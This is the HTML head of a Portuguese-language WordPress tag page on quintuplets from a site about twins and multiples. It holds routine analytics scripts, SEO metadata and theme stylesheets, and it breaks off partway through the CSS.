

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/tags/quintuplas/
body_size: 277810
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos quíntuplas - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/tags/quintuplas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos quíntuplas - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/tags/quintuplas/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://metwo.com.br/tags/quintuplas/","url":"https://metwo.com.br/tags/quintuplas/","name":"Arquivos quíntuplas - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/tags/quintuplas/#primaryimage"},"image":{"@id":"https://metwo.com.br/tags/quintuplas/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5.jpeg","breadcrumb":{"@id":"https://metwo.com.br/tags/quintuplas/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/tags/quintuplas/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5.jpeg","contentUrl":"https://metwo.com.br/wp-content/uploads/2018/12/quintuplas-csatarina-5.jpeg","width":1024,"height":683,"caption":"Foto das quíntuplas feita pela mãe, Sidneia Batista"},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/tags/quintuplas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"quíntuplas"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para O Universo de Gêmeos e Múltiplos &raquo; quíntuplas" href="https://metwo.com.br/tags/quintuplas/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > 